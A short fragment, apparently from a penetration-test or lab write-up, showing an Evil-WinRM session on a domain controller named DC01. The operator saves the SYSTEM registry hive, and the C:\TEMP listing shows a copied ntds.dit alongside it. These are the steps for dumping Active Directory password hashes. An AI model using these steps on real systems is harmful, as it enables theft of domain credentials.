 *Evil-WinRM* PS C:\TEMP> reg save hklm\system SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\TEMP> dir
Directory: C:\TEMP
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/28/2023 6:00 PM 618 2023-07-28_18-00-59_DC01.cab
-a---- 7/28/2023 6:00 PM 84 hey.dsh
-a---- 7/28/2023 2:53 PM 18874368 ntds.dit
-a---- 7/28/2023 6:06 PM 17580032 SYSTEM